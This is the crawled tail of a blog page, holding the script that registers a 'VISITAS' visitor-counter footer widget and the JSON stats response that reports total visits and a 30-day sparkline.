_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (c)', document.getElementById('Stats1'), {'title': 'VISITAS', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.butaquesisomnis.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCcrxBPUCvxQYvH31IFoq736GbZXq4aAusMfkogiHOhYDH4Bbp8O9OXkmeNhRED05cpT2M8flDnhtcY0TG3SwSa3Q8L5g'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCcrxBPUCvxQYvH31IFoq736GbZXq4aAusMfkogiHOhYDH4Bbp8O9OXkmeNhRED05cpT2M8flDnhtcY0TG3SwSa3Q8L5g
body_size: 17
content:
{"total":1702478,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,43],[1,65],[2,62],[3,42],[4,48],[5,29],[6,63],[7,43],[8,39],[9,32],[10,39],[11,48],[12,50],[13,55],[14,43],[15,42],[16,55],[17,50],[18,57],[19,70],[20,43],[21,43],[22,39],[23,58],[24,66],[25,98],[26,58],[27,73],[28,53],[29,8]],"nextTickMs":1800000}